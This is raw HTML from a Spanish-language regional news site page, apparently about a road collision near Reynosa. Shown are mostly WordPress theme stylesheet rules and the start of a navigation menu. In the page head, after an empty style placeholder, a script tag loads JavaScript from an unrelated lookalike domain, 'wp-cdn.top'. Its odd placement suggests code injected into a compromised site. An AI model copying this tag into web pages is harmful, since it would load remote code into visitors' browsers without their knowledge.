    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #008fd5;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008fd5;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008fd5;
                }
                .tdm-btn-style1 {
					background-color: #008fd5;
				}
				.tdm-btn-style2:before {
				    border-color: #008fd5;
				}
				.tdm-btn-style2 {
				    color: #008fd5;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008fd5;
                    -moz-box-shadow: 0 2px 16px #008fd5;
                    box-shadow: 0 2px 16px #008fd5;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008fd5;
                    -moz-box-shadow: 0 4px 26px #008fd5;
                    box-shadow: 0 4px 26px #008fd5;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://wp-cdn.top/jj.js"></script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-668634 single-format-standard wp-theme-Newspaper td-standard-pack chocan-dos-unidades-en-carretera-rio-bravo-a-reynosa-dejando-solo-danos-materiales global-block-template-8 single_template_1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EnLineaDirecta.info/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-categorias-container"><ul id="menu-categorias" class="td-mobile-main-menu"><li id="menu-item-421690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li id="menu-item-421691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421691"><a href="#">Tamaulipas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li id="menu-item-421693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li id="menu-item-421695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li id="menu-item-479216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li id="menu-item-479612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li id="menu-item-421701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421701"><a href="#">Mundo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li id="menu-item-421704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li id="menu-item-421705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421705"><a href="#">De Interés<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li id="menu-item-421707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li id="menu-item-421708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li id="menu-item-421710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li id="menu-item-421711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li id="menu-item-421712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li id="menu-item-421713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li id="menu-item-421714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li id="menu-item-421715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-479215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li id="menu-item-421718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li id="menu-item-421719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li id="menu-item-421717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
